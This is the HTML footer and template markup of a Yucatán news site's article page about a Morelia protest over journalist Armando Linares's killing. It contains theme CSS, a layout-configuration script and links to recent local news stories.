itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/"></span><meta itemprop="name" content="Cuarto Poder Yucatán"></span><meta itemprop="headline" content="Protesta en Morelia por el asesinato del periodista Armando Linares"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://latigoyucatan.com/wp-content/uploads/2022/03/Marcha-periodistas-1-1-640x465-1.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="465"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_188" class="tdc-zone"><div class="tdc_zone tdi_189  wpb_row td-pb-row"  >
<style scoped>.tdi_189{min-height:0}</style><div id="tdi_190" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_191  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_191,.tdi_191 .tdc-columns{min-height:0}.tdi_191,.tdi_191 .tdc-columns{display:block}.tdi_191 .tdc-columns{width:100%}.tdi_191:before,.tdi_191:after{display:table}.tdi_191{position:relative}.tdi_191 .td_block_wrap{text-align:left}</style>
<div class="tdi_190_rand_style td-element-style" ><style>.tdi_190_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_193  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_193{vertical-align:baseline}.tdi_193>.wpb_wrapper,.tdi_193>.wpb_wrapper>.tdc-elements{display:block}.tdi_193>.wpb_wrapper>.tdc-elements{width:100%}.tdi_193>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_193>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_194" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_195  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_195,.tdi_195 .tdc-columns{min-height:0}.tdi_195>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_195:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none;top:0}.tdi_195,.tdi_195 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_195 .tdc-columns{width:100%}.tdi_195:before,.tdi_195:after{display:none}@media (min-width:768px){.tdi_195{margin-left:-0px;margin-right:-0px}.tdi_195 .tdc-row-video-background-error,.tdi_195>.vc_column,.tdi_195>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_195{margin-left:-10px;margin-right:-10px}.tdi_195 .tdc-row-video-background-error,.tdi_195>.vc_column,.tdi_195>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_195,.tdi_195 .tdc-columns{flex-direction:column}}.tdi_195{position:relative}.tdi_195 .td_block_wrap{text-align:left}</style>
<div class="tdi_194_rand_style td-element-style" ><style>.tdi_194_rand_style{background-color:#890827!important}</style></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{position:relative}</style>
<div class="tdi_196_rand_style td-element-style" ><style>.tdi_196_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_198 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_198" >
<style>.tdi_198 .tdb-logo-a,.tdi_198 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_198 .tdb-logo-svg-wrap{display:block}.tdi_198 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_198 .tdb-logo-img-wrap{display:block}.tdi_198 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_198 .tdb-logo-text-title{display:block}.tdi_198 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_198 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_199" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_200  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_200,.tdi_200 .tdc-columns{min-height:0}.tdi_200,.tdi_200 .tdc-columns{display:block}.tdi_200 .tdc-columns{width:100%}.tdi_200:before,.tdi_200:after{display:table}.tdi_200{padding-top:60px!important;position:relative}.tdi_200 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_200{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200{padding-top:40px!important}}@media (max-width:767px){.tdi_200{padding-top:40px!important}}</style>
<div class="tdi_199_rand_style td-element-style" ><style>.tdi_199_rand_style{background-color:#890827!important}</style></div><div class="vc_column tdi_202  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_202{vertical-align:baseline}.tdi_202>.wpb_wrapper,.tdi_202>.wpb_wrapper>.tdc-elements{display:block}.tdi_202>.wpb_wrapper>.tdc-elements{width:100%}.tdi_202>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_202>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_204  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_204{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_204,.tdi_204 .tdc-inner-columns{display:block}.tdi_204 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_204{margin-left:-20px;margin-right:-20px}.tdi_204>.vc_column_inner,.tdi_204>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_204{margin-left:-15px;margin-right:-15px}.tdi_204>.vc_column_inner,.tdi_204>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_204{margin-left:-10px;margin-right:-10px}.tdi_204>.vc_column_inner,.tdi_204>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_204{margin-left:-0px;margin-right:-0px}.tdi_204>.vc_column_inner,.tdi_204>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}}.tdi_204{margin-bottom:60px!important}.tdi_204 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_204{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{margin-bottom:40px!important}}@media (max-width:767px){.tdi_204{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_206  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_206{vertical-align:baseline}.tdi_206 .vc_column-inner>.wpb_wrapper,.tdi_206 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_206 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_206{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_207 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_207" >
<style>.tdi_207{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_208 .tdm-title{color:#ffffff}.tdi_208 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_208 "><h3 class="tdm-title tdm-title-sm">Nosotros</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_209 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_209" >
<style>.tdi_209{margin-top:-8px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_209{padding-left:20px!important}}</style>
<style>body .tdi_209 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_209 ul li a{justify-content:flex-start}body .tdi_209 .td-blm-menu-item-txt{flex-grow:1}body .tdi_209 a,body .tdi_209 .td-blm-sub-icon{color:#ffffff}body .tdi_209 li.current-menu-item>a,body .tdi_209 li.current-menu-ancestor>a,body .tdi_209 li.current-category-ancestor>a,body .tdi_209 li.current-page-ancestor>a,body .tdi_209 a:hover,body .tdi_209 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_209 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_209 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_209 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_209 a:hover>.td-blm-sub-icon{color:rgba(255,255,255,0.8)}body .tdi_209 li{font-family:Kanit!important;font-size:16px!important;line-height:2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_209 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_209 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_211  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_211{vertical-align:baseline}.tdi_211 .vc_column-inner>.wpb_wrapper,.tdi_211 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_211 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_211{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_212 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_212" >
<style>.tdi_212{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_212{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_212{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_213 .tdm-title{color:#ffffff}.tdi_213 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_213 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_213 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_213 "><h3 class="tdm-title tdm-title-sm">Reciente</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_214 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_214" >
<style>.tdi_214{margin-bottom:0px!important}</style>
<style>.tdi_214 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_214 .td-image-container{display:none}body .tdi_214 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_214 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_214 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_214 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_214 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_214 .td-module-container{border-color:#eaeaea!important}.tdi_214 .td-post-vid-time{display:block}.tdi_214 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_214 .td-post-category:not(.td-post-extra-category){display:none}.tdi_214 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_214 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_214 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_214 .td-read-more{display:none}.tdi_214 .td-author-date{display:none}.tdi_214 .td-post-author-name{display:none}.tdi_214 .td-post-date,.tdi_214 .td-post-author-name span{display:none;color:#888888}.tdi_214 .entry-review-stars{display:none}.tdi_214 .td-icon-star,.tdi_214 .td-icon-star-empty,.tdi_214 .td-icon-star-half{font-size:15px}.tdi_214 .td-module-comments{display:none}.tdi_214 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_214 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_214 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_214 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #ffffff}.tdi_214 .td_module_wrap:hover .td-module-title a{color:#ffffff!important;box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_214 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_214 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-2)}.tdi_214 .entry-title{margin:0px;font-family:Bigshot One!important;font-size:20px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_214 .td-editor-date,.tdi_214 .td-editor-date .td-post-author-name a,.tdi_214 .td-editor-date .entry-date,.tdi_214 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_214 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_214 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_214 .td-image-container{display:none}.tdi_214 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_214 .td-module-container:before{bottom:-6px}.tdi_214 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_214 .td_module_wrap .td-module-container:before{display:block!important}.tdi_214 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_214 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_214 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_214 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_214 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_214 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_214 .td-image-container{display:none}.tdi_214 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_214 .td-module-container:before{bottom:-5px}.tdi_214 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_214 .td_module_wrap .td-module-container:before{display:block!important}.tdi_214 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_214 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_214 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_214 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_214 .entry-title{font-size:16px!important}.tdi_214 .td-editor-date,.tdi_214 .td-editor-date .td-post-author-name a,.tdi_214 .td-editor-date .entry-date,.tdi_214 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_214 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_214 .td-image-wrap{padding-bottom:110%}.tdi_214 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_214 .td-image-container,.ie11 .tdi_214 .td-image-container{flex:0 0 auto}.tdi_214 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_214 .td-module-container:before{bottom:-8px}.tdi_214 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_214 .td_module_wrap .td-module-container:before{display:block!important}.tdi_214 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_214 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_214 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_214 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_214 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_214 = new tdBlock();
block_tdi_214.id = "tdi_214";
block_tdi_214.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"none","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1","f_title_font_weight":"400","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"81","mc1_el":"10","title_txt_hover":"#ffffff","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"400","f_excl_font_line_height":"1","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","date_txt":"#888888","excl_show":"none","all_underline_height":"2","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7621","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_214","tdc_css_class":"tdi_214","tdc_css_class_style":"tdi_214_rand_style"}';
block_tdi_214.td_column_number = "1";
block_tdi_214.block_type = "td_flex_block_1";
block_tdi_214.post_count = "4";
block_tdi_214.found_posts = "3915";
block_tdi_214.header_color = "";
block_tdi_214.ajax_pagination_infinite_stop = "";
block_tdi_214.max_num_pages = "979";
tdBlocksArray.push(block_tdi_214);
</script><div class="td-block-title-wrap"></div><div id=tdi_214 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/"  rel="bookmark" class="td-image-wrap " title="Marcha de la CNTE deja pintas en el Centro Histórico de Mérida" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/624225478_1432191291633765_3797377133416572583_n-696x524.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/"  rel="bookmark" title="Marcha de la CNTE deja pintas en el Centro Histórico de Mérida">Marcha de la CNTE deja pintas en el Centro Histórico de Mérida</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T19:57:47-06:00" >1 de febrero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/"  rel="bookmark" class="td-image-wrap " title="Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/622555539_910181741519768_1958978295005616281_n-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/merida/" class="td-post-category" >Mérida</a>
